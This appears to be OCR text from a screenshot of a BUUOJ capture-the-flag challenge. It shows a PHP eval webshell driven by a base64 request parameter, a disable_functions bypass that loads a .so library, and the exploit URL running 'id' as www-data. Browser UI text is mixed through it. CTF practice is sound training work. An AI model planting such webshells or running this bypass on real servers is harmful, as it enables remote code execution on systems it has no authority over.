 Check_In
不安全 | d723d59a-5183-49d8-9a8f-4a08ce973e8a.node3.buuoj.cn/?Ginkgo=aW5jbHVkZSgiL3Zhci90bXAvYnlwYXNzX2Rpc2FibGVmdW5jLnBocCIpOw==&cmd...
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
class ClassName
{
public $code = null;
public $decode = null;
function __construct()
{
$this->code = @$this->x()['Ginkgo'];
$this->decode = @base64_decode( $this->code );
@Eval($this->decode);
}
public function x()
{
return $_REQUEST;
}
}
new ClassName();
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: id > /tmp/outfile123 2>&1
output:
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://d723d59a-5183-49d8-9a8f-4a08ce973e8a.node3.buuoj.cn/?
Ginkgo=aW5jbHVkZSgiL3Zhci90bXAvYnlwYXNzX2Rpc2FibGVmdW5jLnBocCIpOw==&cmd=id&outpath=/tmp/outfile123&sopath=/var/tmp/bypass_disablefunc_x64.so
Enable POST
ADD HEADER
HACK学习呀
Console What's New